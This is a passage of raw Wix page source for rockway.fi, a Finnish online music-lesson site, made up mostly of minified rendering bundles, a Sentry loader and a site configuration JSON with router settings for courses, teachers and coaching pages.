0===i&&(i=0);return(360+i+180*Math.atan2(t[1]-e[1],t[0]-e[0])/Math.PI)%360}},33842:(e,t,i)=>{i.r(t),i.d(t,{BackgroundParallax:()=>o,BackgroundParallaxZoom:()=>r,BackgroundReveal:()=>c,BgCloseUp:()=>d,BgExpand:()=>h,BgFabeBack:()=>l,BgFadeIn:()=>g,BgFadeOut:()=>u,BgFake3D:()=>m,BgPanLeft:()=>f,BgPanRight:()=>b,BgParallax:()=>p,BgPullBack:()=>v,BgReveal:()=>w,BgRotate:()=>M,BgShrink:()=>y,BgSkew:()=>x,BgUnwind:()=>D,BgZoomIn:()=>I,BgZoomOut:()=>E,ImageParallax:()=>P,ImageReveal:()=>S});var s=i(16956);const n=(e,t)=>({width:e,height:t}),a=(e,t,i)=>({width:e,height:Math.max(t,i)});const o={hasParallax:!0,getMediaDimensions:a},r={hasParallax:!0,getMediaDimensions:a},c={hasParallax:!0,getMediaDimensions:a},d={getMediaDimensions:n},h={getMediaDimensions:n},l={getMediaDimensions:n},g={getMediaDimensions:n},u={getMediaDimensions:n},m={hasParallax:!0,getMediaDimensions:a},f={getMediaDimensions:(e,t)=>({width:1.2*e,height:t})},b={getMediaDimensions:(e,t)=>({width:1.2*e,height:t})},p={hasParallax:!0,getMediaDimensions:a},v={getMediaDimensions:n},w={hasParallax:!0,getMediaDimensions:a},M={getMediaDimensions:(e,t)=>function(e,t,i){const n=(0,s.kU)(i),a=Math.hypot(e,t)/2,o=Math.acos(e/2/a),r=e*Math.abs(Math.cos(n))+t*Math.abs(Math.sin(n)),c=e*Math.abs(Math.sin(n))+t*Math.abs(Math.cos(n));return{width:Math.ceil(n<o?r:2*a),height:Math.ceil(n<(0,s.kU)(90)-o?c:2*a)}}(e,t,22)},y={getMediaDimensions:n},x={getMediaDimensions:(e,t)=>function(e,t,i){const n=(0,s.kU)(i);return{width:e,height:e*Math.tan(n)+t}}(e,t,20)},D={getMediaDimensions:n},I={hasParallax:!0,getMediaDimensions:a},E={getMediaDimensions:(e,t)=>({width:1.15*e,height:1.15*t})},P={getMediaDimensions:(e,t)=>({width:e,height:1.5*t})},S={getMediaDimensions:(e,t,i)=>({width:e,height:i})}}},e=>{e.O(0,[592,8398],()=>{return t=96567,e(e.s=t);var t});e.O()}]);
//# sourceMappingURL=https://static.parastorage.com/services/wix-thunderbolt/dist/initCustomElements.inline.7554dc36.bundle.min.js.map</script>


<!-- preloading pre-scripts -->

    
    <link href="https://siteassets.parastorage.com/pages/pages/thunderbolt?appDefinitionIdToSiteRevision=%7B%2214271d6f-ba62-d045-549b-ab972ae1f70e%22%3A%2225%22%2C%2214bcded7-0066-7c35-14d7-466cb3f09103%22%3A%221335%22%7D&beckyExperiments=.EnableCustomCSSVarsForLoginSocialBar%2C.LoginBarEnableLoggingInStateInSSR%2C.UseLoginSocialBarCustomMenu%2C.UseNewLoginSocialBarCustomMenuPositioning%2C.UseNewLoginSocialBarElementStructure%2C.UseNewLoginSocialBarMemberInitialsAvatar%2C.buttonUdp%2C.imageEncodingAVIF%2C.motionTimeAnimationsCSS%2C.shouldUseResponsiveImages%2C.useImageAvifFormatInNativeProGallery%2C.useResponsiveImgClassicFixed&blocksBuilderManifestGeneratorVersion=1.129.0&contentType=application%2Fjson&deviceType=Desktop&dfCk=6&dfVersion=1.5263.0&disableStaticPagesUrlHierarchy=false&editorName=Studio&experiments=dm_migrateOldHoverBoxToNewFixer&externalBaseUrl=https%3A%2F%2Fwww.rockway.fi&fileId=bddb7427.bundle.min&formFactor=desktop&hasTPAWorkerOnSite=false&hasUserDomainMedia=false&isBuilderComponentModel=false&isHttps=true&isInSeo=true&isMultilingualEnabled=true&isPremiumDomain=true&isResponsive=true&isTrackClicksAnalyticsEnabled=false&isUrlMigrated=true&isWixCodeOnPage=true&isWixCodeOnSite=true&language=fi&languageResolutionMethod=QueryParam&metaSiteId=4938b623-1365-41a0-9bd4-da7dfeff0349&module=thunderbolt-features&oneDocEnabled=true&originalLanguage=fi&pageId=f61d40_bfe418ce942b4e35e50938eabcec7306_4143.json&pilerExperiments=specs.piler.useEditorReactComponents&quickActionsMenuEnabled=false&registryLibrariesTopology=%5B%7B%22artifactId%22%3A%22editor-elements%22%2C%22namespace%22%3A%22wixui%22%2C%22url%22%3A%22https%3A%2F%2Fstatic.parastorage.com%2Fservices%2Feditor-elements%2F1.14873.0%22%7D%2C%7B%22artifactId%22%3A%22editor-elements%22%2C%22namespace%22%3A%22dsgnsys%22%2C%22url%22%3A%22https%3A%2F%2Fstatic.parastorage.com%2Fservices%2Feditor-elements%2F1.14873.0%22%7D%5D&remoteWidgetStructureBuilderVersion=1.251.0&siteId=42d29904-27f5-4897-94b4-477a055594d0&siteRevision=4143&staticHTMLComponentUrl=https%3A%2F%2Fwww-rockway-fi.filesusr.com%2F&useSandboxInHTMLComp=false&viewMode=desktop" id="features_masterPage" as="fetch" position="post-scripts" rel="preload" crossorigin="anonymous"></link>



  <script id="sentry">
    (function(c,t,u,n,p,l,y,z,v){if(c[l] && c[l].mute) {return;}function e(b){if(!w){w=!0;var d=t.getElementsByTagName(u)[0],a=t.createElement(u);a.src=z;a.crossorigin="anonymous";a.addEventListener("load",function(){try{c[n]=q;c[p]=r;var a=c[l],d=a.init;a.init=function(a){for(var b in a)Object.prototype.hasOwnProperty.call(a,b)&&(v[b]=a[b]);d(v)};B(b,a)}catch(A){console.error(A)}});d.parentNode.insertBefore(a,d)}}function B(b,d){try{for(var a=0;a<b.length;a++)if("function"===typeof b[a])b[a]();var f=m.data,g=!1,h=!1;for(a=0;a<f.length;a++)if(f[a].f){h=!0;var e=f[a];!1===g&&"init"!==e.f&&d.init();g=!0;d[e.f].apply(d,e.a)}!1===h&&d.init();var k=c[n],l=c[p];for(a=0;a<f.length;a++)f[a].e&&k?k.apply(c,f[a].e):f[a].p&&l&&l.apply(c,[f[a].p])}catch(C){console.error(C)}}for(var g=!0,x=!1,k=0;k<document.scripts.length;k++)if(-1<document.scripts[k].src.indexOf(y)){g="no"!==document.scripts[k].getAttribute("data-lazy");break}var w=!1,h=[],m=function(b){(b.e||b.p||b.f&&-1<b.f.indexOf("capture")||b.f&&-1<b.f.indexOf("showReportDialog"))&&g&&e(h);m.data.push(b)};m.data=[];c[l]={onLoad:function(b){h.push(b);g&&!x||e(h)},forceLoad:function(){x=!0;g&&setTimeout(function(){e(h)})}};"init addBreadcrumb captureMessage captureException captureEvent configureScope withScope showReportDialog".split(" ").forEach(function(b){c[l][b]=function(){m({f:b,a:arguments})}});var q=c[n];c[n]=function(b,d,a,f,e){m({e:[].slice.call(arguments)});q&&q.apply(c,arguments)};var r=c[p];c[p]=function(b){m({p:b.reason});r&&r.apply(c,arguments)};g||setTimeout(function(){e(h)})})(window,document,"script","onerror","onunhandledrejection","Sentry","605a7baede844d278b89dc95ae0a9123","https://browser.sentry-cdn.com/6.18.2/bundle.min.js",{"dsn":"https://605a7baede844d278b89dc95ae0a9123@sentry-next.wixpress.com/68", "beforeBreadcrumb": function(b){window.onBeforeSentryBreadcrumb && window.onBeforeSentryBreadcrumb(b)}});
  </script>






<script>
	window.resolveExternalsRegistryPromise = null
    const externalRegistryPromise = new Promise((r) => window.resolveExternalsRegistryPromise = r)
    window.resolveExternalsRegistryModule = (name) => externalRegistryPromise.then(() => window.externalsRegistry[name].onload())
</script>
<script data-url="https://static.parastorage.com/services/wix-thunderbolt/dist/externals-registry.inline.1bb9c887.bundle.min.js">"use strict";(self.webpackJsonp__wix_thunderbolt_app=self.webpackJsonp__wix_thunderbolt_app||[]).push([[9420],{42243:()=>{window.__imageClientApi__=window.__imageClientApi__||{sdk:{}};const{lodash:e,react:o,reactDOM:a,imageClientApi:n,clientSdk:d}=window.externalsRegistry={lodash:{},react:{},reactDOM:{},imageClientApi:{},clientSdk:{}};n.loaded=new Promise(e=>{n.onload=e}),e.loaded=new Promise(o=>{e.onload=o}),d.loaded=new Promise(e=>{d.onload=e}),window.ReactDOM||(window.reactDOMReference=window.ReactDOM={loading:!0}),a.loaded=new Promise(e=>{a.onload=()=>{Object.assign(window.reactDOMReference||{},window.ReactDOM,{loading:!1}),e()}}),window.React||(window.reactReference=window.React={loading:!0}),o.loaded=new Promise(e=>{o.onload=()=>{Object.assign(window.reactReference||{},window.React,{loading:!1}),e()}}),window.reactAndReactDOMLoaded=Promise.all([o.loaded,a.loaded]),window.resolveExternalsRegistryPromise()}},e=>{var o;o=42243,e(e.s=o)}]);
//# sourceMappingURL=https://static.parastorage.com/services/wix-thunderbolt/dist/externals-registry.inline.1bb9c887.bundle.min.js.map</script>

<!-- Add the rest of the ViewerModel -->
<script type="application/json" id="wix-viewer-model">{"siteAssetsTestModuleVersion":"1.334.0","requestUrl":"https:\/\/www.rockway.fi\/kurssi\/nuotinluvun-perusteet\/walk-don't-run-opetus","siteFeatures":["accessibilityBrowserZoom","accessibility","appMonitoring","assetsLoader","businessLogger","captcha","clickHandlerRegistrar","codeEmbed","commonConfig","componentsLoader","componentsRegistry","consentPolicy","cookiesManager","customCss","cyclicTabbing","domSelectors","dynamicPages","environmentWixCodeSdk","environment","lightbox","locationWixCodeSdk","mpaNavigation","multilingual","navigationManager","navigationPhases","ooi","pages","panorama","passwordProtectedPage","protectedPages","renderer","reporter","routerFetch","router","scrollRestoration","seoWixCodeSdk","seo","sessionManager","siteMembersWixCodeSdk","siteMembers","siteScrollBlocker","siteWixCodeSdk","speculationRules","ssrCache","stores","structureApi","thunderboltInitializer","tpaCommons","translations","usedPlatformApis","warmupData","windowMessageRegistrar","windowWixCodeSdk","wixCustomElementComponent","wixEmbedsApi","componentsReact","platform"],"site":{"metaSiteId":"4938b623-1365-41a0-9bd4-da7dfeff0349","userId":"f61d40ad-9a26-46d0-b620-3c1a03e328f0","siteId":"42d29904-27f5-4897-94b4-477a055594d0","externalBaseUrl":"https:\/\/www.rockway.fi","siteRevision":4143,"siteType":"UGC","dc":"oregon-usercode","isResponsive":true,"editorName":"Studio","sessionId":"23a47efb-a2c1-405b-9d2d-1241229c1daf","isSEO":true,"appNameForBiEvents":"wix-studio"},"isMobileDevice":false,"viewMode":"desktop","formFactor":"desktop","deviceInfo":{"deviceClass":"Desktop"},"media":{"staticMediaUrl":"https:\/\/static.wixstatic.com\/media","mediaRootUrl":"https:\/\/static.wixstatic.com\/","staticVideoUrl":"https:\/\/video.wixstatic.com\/"},"language":{"userLanguage":"fi","userLanguageResolutionMethod":"QueryParam","siteLanguage":"fi","isMultilingualEnabled":true,"directionByLanguage":"ltr"},"mode":{"qa":false,"enableTestApi":false,"debug":false,"ssrIndicator":false,"ssrOnly":false,"siteAssetsFallback":"enable","versionIndicator":false},"siteFeaturesConfigs":{"accessibilityBrowserZoom":{"isBuilder":false,"isStudio":true},"appMonitoring":{"appsWithMonitoring":[]},"assetsLoader":{"isStylableComponentInStructure":true,"hasBuilderComponents":false},"businessLogger":{"isBuilderComponentModel":false},"codeEmbed":{"htmlEmbeds":[{"id":"2836acd3-7e05-44c8-b56f-3046262825b7","embedType":"custom","position":"head","loadOnce":true,"content":{"type":"custom","html":"<meta name=\"google-site-verification\" content=\"3liYpmscYR51mc30Hbofv659iLORq9_cOtQA3uPkzkc\" \/>\n<meta name=\"google-site-verification\" content=\"qpKPw4HNZ2FEnR_Li0JJZ9ds9x8zT1GEWbK5lSzT90s\" \/>\n<meta name=\"facebook-domain-verification\" content=\"lcsgfkrs25jn73ni0xzou4vrbxuaoq\" \/>","category":{"enumClass":"com.wixpress.live.site.data.types.CustomContentCategory","value":"ESSENTIAL"}},"domain":"rockway.fi","name":"Verification Code"},{"id":"13fb02c3-f343-44df-a8dd-73a08d458531","embedType":"custom","position":"head","loadOnce":true,"content":{"type":"custom","html":"\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<!-- This Script is the exclusive property of Website Speedy, Copyright © 2024. All rights reserved. -->\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<script type='text\/javascript' src=\"https:\/\/wix-websitespeedy.b-cdn.net\/speedyscripts\/ecmrx_2992\/ecmrx_2992_1.js\"><\/script>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<script type='text\/javascript' src=\"https:\/\/wix-websitespeedy.b-cdn.net\/speedyscripts\/ecmrx_2992\/ecmrx_2992_2.js\"><\/script>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<script type='text\/javascript' src=\"https:\/\/wix-websitespeedy.b-cdn.net\/speedyscripts\/ecmrx_2992\/ecmrx_2992_3.js\"><\/script>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<!-- This Script is the exclusive property of Website Speedy, Copyright © 2024. All rights reserved. -->\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t","category":{"enumClass":"com.wixpress.live.site.data.types.CustomContentCategory","value":"ESSENTIAL"}},"domain":"rockway.fi","name":"Website Speedy"}],"shouldLoadRequireJS":true},"componentsRegistry":{"librariesTopology":[{"artifactId":"editor-elements","namespace":"wixui","url":"https:\/\/static.parastorage.com\/services\/editor-elements\/1.14873.0"},{"artifactId":"editor-elements","namespace":"dsgnsys","url":"https:\/\/static.parastorage.com\/services\/editor-elements\/1.14873.0"}]},"consentPolicy":{"siteConsentPolicy":{"essential":true,"functional":false,"analytics":false,"advertising":false,"dataToThirdParty":true},"isWixSite":false,"isBuilderComponentModel":false},"cookiesManager":{"cookieSitePath":"\/","cookieSiteDomain":"www.rockway.fi"},"customCss":{"gridAppId":"f5c0d743-07d8-4493-bd92-2bd9b03d1282","appsWithCustomCss":{},"baseUrl":"https:\/\/www.rockway.fi"},"cyclicTabbing":{"isBuilderComponentModel":false},"dataWixCodeSdk":{"gridAppId":"f5c0d743-07d8-4493-bd92-2bd9b03d1282","environment":"LIVE","cloudDataUrlWithExternalBase":"https:\/\/www.rockway.fi\/_api\/cloud-data"},"dynamicPages":{"prefixToRouterFetchData":{"tehovalmennus":{"urlData":{"basePath":"https:\/\/www.rockway.fi\/_api\/dynamic-pages-router\/v1","queryParams":"gridAppId=f5c0d743-07d8-4493-bd92-2bd9b03d1282&viewMode=site","fetchUsingGet":true,"compressPayload":true,"appDefinitionId":"675bbcef-18d8-41f5-800e-131ec9e08762","encodeURI":false},"optionsData":{"bodyData":{"pageRoles":{"ca6ee436-0adf-40c5-b934-3a3c1a30c2ab":{"id":"yx27n","title":"Coachings (Namespace)","pageUriSEO":"coachings-namespace"},"fea1c77a-42f3-46e6-9c36-ce01f7de0508":{"id":"euks6","title":"Coachings (All)","pageUriSEO":"coachings-all"}},"routerPrefix":"\/tehovalmennus","config":{"patterns":{"\/{namespace}":{"pageRole":"ca6ee436-0adf-40c5-b934-3a3c1a30c2ab","title":"{name}","config":{"collection":"Coachings","sort":[{"name":"asc"}],"pageSize":1,"lowercase":true,"includes":["teacherId"],"filter":{"$and":[{"isPublished":{"$eq":1}}]},"seoV2":true},"seoMetaTags":{"description":"{description}","robots":"index","keywords":"","og:image":""}},"\/":{"pageRole":"fea1c77a-42f3-46e6-9c36-ce01f7de0508","title":"Rockway Tehovalmennukset","config":{"collection":"Coachings","sort":[{"name":"asc"}],"pageSize":1,"lowercase":true,"seoV2":true},"seoMetaTags":{"description":"Tehovalmennukset ovat 8 viikkoa kestäviä ryhmäverkkovalmennuksia, joissa opettaja on mukana koko valmennuksen ajan.","robots":"index","keywords":"Tehovalmennus web-kurssi etäkurssi musiikkikurssi etäopiskelu musiikkikoulu verkkovalmennus kurssi valmennus opetus","og:image":""}}}},"roleVariations":{}},"headers":{"Content-Type":"application\/json","X-XSRF-TOKEN":"","x-wix-grid-app-id":"f5c0d743-07d8-4493-bd92-2bd9b03d1282","Authorization":"wixcode-pub.d49d0e14aa64d2b93b5c264ad4883dd883417483.[base64]"}},"wixCodeAppDefinitionId":"675bbcef-18d8-41f5-800e-131ec9e08762"},"polku":{"urlData":{"basePath":"https:\/\/www.rockway.fi\/_api\/dynamic-pages-router\/v1","queryParams":"gridAppId=f5c0d743-07d8-4493-bd92-2bd9b03d1282&viewMode=site","fetchUsingGet":true,"compressPayload":true,"appDefinitionId":"675bbcef-18d8-41f5-800e-131ec9e08762","encodeURI":false},"optionsData":{"bodyData":{"pageRoles":{"d8ed0249-9783-44a0-9bc0-720e52ab3aed":{"id":"fcnz8","title":"Categories (Namespace)","pageUriSEO":"categories-all"}},"routerPrefix":"\/polku","config":{"patterns":{"\/{namespace}":{"pageRole":"d8ed0249-9783-44a0-9bc0-720e52ab3aed","title":"{name} - Rockway.fi - Oppimispolku verkossa","config":{"collection":"Categories","sort":[{"name":"asc"}],"pageSize":1,"lowercase":true,"filter":{"$and":[{"isPath":{"$eq":1}}]},"seoV2":true},"seoMetaTags":{"description":"{description}","og:image":"{pathImage}","robots":"index","keywords":"{name}"}}}},"roleVariations":{}},"headers":{"Content-Type":"application\/json","X-XSRF-TOKEN":"","x-wix-grid-app-id":"f5c0d743-07d8-4493-bd92-2bd9b03d1282","Authorization":"wixcode-pub.d49d0e14aa64d2b93b5c264ad4883dd883417483.[base64]"}},"wixCodeAppDefinitionId":"675bbcef-18d8-41f5-800e-131ec9e08762"},"oppitunnit":{"urlData":{"basePath":"https:\/\/www.rockway.fi\/_api\/wix-code-public-dispatcher-ng\/routers\/custom","queryParams":"gridAppId=f5c0d743-07d8-4493-bd92-2bd9b03d1282&viewMode=site","fetchUsingGet":true,"compressPayload":false,"appDefinitionId":"675bbcef-18d8-41f5-800e-131ec9e08762","encodeURI":false},"optionsData":{"bodyData":{"pageRoles":{"c282c628-0e1b-40e0-a09e-f3cbe0ce813d":{"id":"tdona","title":"oppitunnittest-page","pageUriSEO":"blank"}},"routerPrefix":"\/oppitunnit","config":{"siteMapFunctionName":"oppitunnit_SiteMap","routerFunctionName":"oppitunnit_Router"},"roleVariations":{}},"headers":{"Content-Type":"application\/json","X-XSRF-TOKEN":""},"credentials":"include","mode":"cors"},"wixCodeAppDefinitionId":"675bbcef-18d8-41f5-800e-131ec9e08762"},"partneri":{"urlData":{"basePath":"https:\/\/www.rockway.fi\/_api\/dynamic-pages-router\/v1","queryParams":"gridAppId=f5c0d743-07d8-4493-bd92-2bd9b03d1282&viewMode=site","fetchUsingGet":true,"compressPayload":true,"appDefinitionId":"675bbcef-18d8-41f5-800e-131ec9e08762","encodeURI":false},"optionsData":{"bodyData":{"pageRoles":{"eada969b-b244-44ab-b560-16d304b168cb":{"id":"oqrcy","title":"Partners (Namespace)","pageUriSEO":"partners-namespace"}},"routerPrefix":"\/partneri","config":{"patterns":{"\/{namespace}":{"pageRole":"eada969b-b244-44ab-b560-16d304b168cb","title":"Rockway x {title} ","config":{"collection":"Partners","sort":[{"title":"asc"}],"pageSize":1,"lowercase":true,"filter":{"$and":[{"isPublished":{"$eq":true}}]},"seoV2":true},"seoMetaTags":{"description":"{titleHeader}","robots":"noindex","keywords":"","og:image":""}}}},"roleVariations":{}},"headers":{"Content-Type":"application\/json","X-XSRF-TOKEN":"","x-wix-grid-app-id":"f5c0d743-07d8-4493-bd92-2bd9b03d1282","Authorization":"wixcode-pub.d49d0e14aa64d2b93b5c264ad4883dd883417483.[base64]"}},"wixCodeAppDefinitionId":"675bbcef-18d8-41f5-800e-131ec9e08762"},"opettajat":{"urlData":{"basePath":"https:\/\/www.rockway.fi\/_api\/dynamic-pages-router\/v1","queryParams":"gridAppId=f5c0d743-07d8-4493-bd92-2bd9b03d1282&viewMode=site","fetchUsingGet":true,"compressPayload":true,"appDefinitionId":"675bbcef-18d8-41f5-800e-131ec9e08762","encodeURI":false},"optionsData":{"bodyData":{"pageRoles":{"169bc125-0fbb-4f42-a3d5-a641fc50c687":{"id":"da053","title":"Teachers (Namespace)","pageUriSEO":"teachers-name"}},"routerPrefix":"\/opettajat","config":{"patterns":{"\/{namespace}":{"pageRole":"169bc125-0fbb-4f42-a3d5-a641fc50c687","title":"Rockway-opettaja: {name}","config":{"collection":"Teachers","sort":[{"name":"asc"}],"pageSize":1,"lowercase":true,"seoV2":true},"seoMetaTags":{"description":"{description}","og:image":"{teacherImage}","robots":"index","keywords":"{name}"}}}},"roleVariations":{}},"headers":{"Content-Type":"application\/json","X-XSRF-TOKEN":"","x-wix-grid-app-id":"f5c0d743-07d8-4493-bd92-2bd9b03d1282","Authorization":"wixcode-pub.d49d0e14aa64d2b93b5c264ad4883dd883417483.[base64]"}},"wixCodeAppDefinitionId":"675bbcef-18d8-41f5-800e-131ec9e08762"},"kurssi":{"urlData":{"basePath":"https:\/\/www.rockway.fi\/_api\/dynamic-pages-router\/v1","queryParams":"gridAppId=f5c0d743-07d8-4493-bd92-2bd9b03d1282&viewMode=site","fetchUsingGet":true,"compressPayload":true,"appDefinitionId":"675bbcef-18d8-41f5-800e-131ec9e08762","encodeURI":false},"optionsData":{"bodyData":{"pageRoles":{"1ca5f48c-ac81-41eb-97f5-86f484e82e20":{"id":"lbmwu","title":"Lessons (CourseNamespace, Namespace)","pageUriSEO":"lessons-coursenamespace-namespace"},"3f761a67-7b5a-4125-be1a-a8f1504df223":{"id":"bx57v","title":"Courses (All)","pageUriSEO":"courses-all"},"9cf6b25a-4b60-4385-ad8f-adfbabfe02f0":{"id":"pkkmd","title":"Courses (Namespace)","pageUriSEO":"courses-namespace"}},"routerPrefix":"\/kurssi","config":{"patterns":{"\/":{"pageRole":"3f761a67-7b5a-4125-be1a-a8f1504df223","title":"Rockway.fi - Kaikki bändisoitinkurssit - Selaa videokursseja","config":{"collection":"Courses","pageSize":1,"sort":[{"name":"asc"}],"lowercase":true,"seoV2":true},"seoMetaTags":{"robots":"index","description":"Kotimainen soitonopetuksen verkkopalvleu. Yli 400 videokurssia kaikentasoisille harrastajille - Kaikille bändisoittimille.","keywords":"","og:image":""}},"\/{namespace}":{"pageRole":"9cf6b25a-4b60-4385-ad8f-adfbabfe02f0","title":"{name} - Rockway.fi {subject}-verkkokurssi","config":{"collection":"Courses","sort":[{"name":"asc"}],"pageSize":1,"lowercase":true,"filter":{"$and":[{"isPublished":{"$eq":1}}]},"seoV2":true},"seoMetaTags":{"description":"{description}","robots":"index","keywords":"{keywords}","og:image":"{coverImage}"}},"\/{courseNamespace}\/{namespace}":{"pageRole":"1ca5f48c-ac81-41eb-97f5-86f484e82e20","title":"{name} - Video-oppitunti - Rockway.fi","config":{"collection":"Lessons","sort":[{"name":"asc"}],"pageSize":1,"lowercase":true,"seoV2":true,"includes":["courseId"],"filter":{"$and":[{"type":{"$eq":"videolesson"}}]}},"seoMetaTags":{"description":"Kurssin video-oppitunti: {name} - {description}","og:image":"{imageUrl}","robots":"index","keywords":""}}}},"roleVariations":{}},"headers":{"Content-Type":"application\/json","X-XSRF-TOKEN":"","x-wix-grid-app-id":"f5c0d743-07d8-4493-bd92-2bd9b03d1282","Authorization":"wixcode-pub.d49d0e14aa64d2b93b5c264ad4883dd883417483.[base64]"}},"wixCodeAppDefinitionId":"675bbcef-18d8-41f5-800e-131ec9e08762"}},"routerPagesSeoToIdMap":{"coachings-namespace":"yx27n","coachings-all":"euks6","categories-all":"fcnz8","blank":"tdona","partners-namespace":"oqrcy","teachers-name":"da053","lessons-coursenamespace-namespace":"lbmwu","courses-all":"bx57v","courses-namespace":"pkkmd"},"externalBaseUrl":"https:\/\/www.rockway.fi"},"editorWixCodeSdk":{"isBuilderComponentModel":false},"elementorySupportWixCodeSdk":{"baseUrl":"https:\/\/www.rockway.fi\/_api\/wix-code-public-dispatcher-ng\/siteview","relativePath":"\/\/_api\/wix-code-public-dispatcher-ng\/siteview","gridAppId":"f5c0d743-07d8-4493-bd92-2bd9b03d1282","viewMode":"site","siteRevision":4143},"environmentWixCodeSdk":{},"environment":{"editorType":"","domain":"rockway.fi","previewMode":false,"isBuilderComponentModel":false},"fedopsWixCodeSdk":{"isWixSite":false,"shouldReportFedops":false},"lightbox":{"prefixToRouterFetchData":{},"pageIdToPrefix":{},"isBuilderComponentModel":false},"locationWixCodeSdk":{"routersConfigMap":{"routers-l38pvslt":{"prefix":"tehovalmennus","appDefinitionId":"dataBinding","config":"{\"patterns\":{\"\/{namespace}\":{\"pageRole\":\"ca6ee436-0adf-40c5-b934-3a3c1a30c2ab\",\"title\":\"{name}\",\"config\":{\"collection\":\"Coachings\",\"sort\":[{\"name\":\"asc\"}],\"pageSize\":1,\"lowercase\":true,\"includes\":[\"teacherId\"],\"filter\":{\"$and\":[{\"isPublished\":{\"$eq\":1}}]},\"seoV2\":true},\"seoMetaTags\":{\"description\":\"{description}\",\"robots\":\"index\",\"keywords\":\"\",\"og:image\":\"\"}},\"\/\":{\"pageRole\":\"fea1c77a-42f3-46e6-9c36-ce01f7de0508\",\"title\":\"Rockway Tehovalmennukset\",\"config\":{\"collection\":\"Coachings\",\"sort\":[{\"name\":\"asc\"}],\"pageSize\":1,\"lowercase\":true,\"seoV2\":true},\"seoMetaTags\":{\"description\":\"Tehovalmennukset ovat 8 viikkoa kestäviä ryhmäverkkovalmennuksia, joissa opettaja on mukana koko valmennuksen ajan.\",\"robots\":\"index\",\"keywords\":\"Tehovalmennus web-kurssi etäkurssi musiikkikurssi etäopiskelu musiikkikoulu verkkovalmennus kurssi valmennus opetus\",\"og:image\":\"\"}}}}","group":"","pages":{"ca6ee436-0adf-40c5-b934-3a3c1a30c2ab":"yx27n","fea1c77a-42f3-46e6-9c36-ce01f7de0508":"euks6"},"roleVariations":{}},"routers-l300rn5c":{"prefix":"polku","appDefinitionId":"dataBinding","config":"{\"patterns\":{\"\/{namespace}\":{\"pageRole\":\"d8ed0249-9783-44a0-9bc0-720e52ab3aed\",\"title\":\"{name} - Rockway.fi - Oppimispolku verkossa\",\"config\":{\"collection\":\"Categories\",\"sort\":[{\"name\":\"asc\"}],\"pageSize\":1,\"lowercase\":true,\"filter\":{\"$and\":[{\"isPath\":{\"$eq\":1}}]},\"seoV2\":true},\"seoMetaTags\":{\"description\":\"{description}\",\"og:image\":\"{pathImage}\",\"robots\":\"index\",\"keywords\":\"{name}\"}}}}","group":"","pages":{"d8ed0249-9783-44a0-9bc0-720e52ab3aed":"fcnz8"},"roleVariations":{}},"routers-lutnegh4":{"prefix":"oppitunnit","appDefinitionId":"wix-code","config":"{\"siteMapFunctionName\":\"oppitunnit_SiteMap\",\"routerFunctionName\":\"oppitunnit_Router\"}","group":"","pages":{"c282c628-0e1b-40e0-a09e-f3cbe0ce813d":"tdona"},"roleVariations":{}},"routers-l32oqk61":{"prefix":"partneri","appDefinitionId":"dataBinding","config":"{\"patterns\":{\"\/{namespace}\":{\"pageRole\":\"eada969b-b244-44ab-b560-16d304b168cb\",\"title\":\"Rockway x {title} \",\"config\":{\"collection\":\"Partners\",\"sort\":[{\"title\":\"asc\"}],\"pageSize\":1,\"lowercase\":true,\"filter\":{\"$and\":[{\"isPublished\":{\"$eq\":true}}]},\"seoV2\":true},\"seoMetaTags\":{\"description\":\"{titleHeader}\",\"robots\":\"noindex\",\"keywords\":\"\",\"og:image\":\"\"}}}}","group":"","pages":{"eada969b-b244-44ab-b560-16d304b168cb":"oqrcy"},"roleVariations":{}},"routers-l32ps6qo":{"prefix":"opettajat","appDefinitionId":"dataBinding","config":"{\"patterns\":{\"\/{namespace}\":{\"pageRole\":\"169bc125-0fbb-4f42-a3d5-a641fc50c687\",\"title\":\"Rockway-opettaja: {name}\",\"config\":{\"collection\":\"Teachers\",\"sort\":[{\"name\":\"asc\"}],\"pageSize\":1,\"lowercase\":true,\"seoV2\":true},\"seoMetaTags\":{\"description\":\"{description}\",\"og:image\":\"{teacherImage}\",\"robots\":\"index\",\"keywords\":\"{name}\"}}}}","group":"","pages":{"169bc125-0fbb-4f42-a3d5-a641fc50c687":"da053"},"roleVariations":{}},"routers-l31n1tdt":{"prefix":"kurssi","appDefinitionId":"dataBinding","config":"{\"patterns\":{\"\/\":{\"pageRole\":\"3f761a67-7b5a-4125-be1a-a8f1504df223\",\"title\":\"Rockway.fi - Kaikki bändisoitinkurssit - Selaa videokursseja\",\"config\":{\"collection\":\"Courses\",\"pageSize\":1,\"sort\":[{\"name\":\"asc\"}],\"lowercase\":true,\"seoV2\":true},\"seoMetaTags\":{\"robots\":\"index\",\"description\":\"Kotimainen soitonopetuksen verkkopalvleu. Yli 400 videokurssia kaikentasoisille harrastajille - Kaikille bändisoittimille.\",\"keywords\":\"\",\"og:image\":\"\"}},\"\/{namespace}\":{\"pageRole\":\"9cf6b25a-4b60-4385-ad8f-adfbabfe02f0\",\"title\":\"{name} - Rockway.fi {subject}-verkkokurssi\",\"config\":{\"collection\":\"Courses\",\"sort\":[{\"name\":\"asc\"}],\"pageSize\":1,\"lowercase\":true,\"filter\":{\"$and\":[{\"isPublished\":{\"$eq\":1}}]},\"seoV2\":true},\"seoMetaTags\":{\"description\":\"{description}\",\"robots\":\"index\",\"keywords\":\"{keywords}\",\"og:image\":\"{coverImage}\"}},\"\/{courseNamespace}\/{namespace}\":{\"pageRole\":\"1ca5f48c-ac81-41eb-97f5-86f484e82e20\",\"title\":\"{name} - Video-oppitunti - 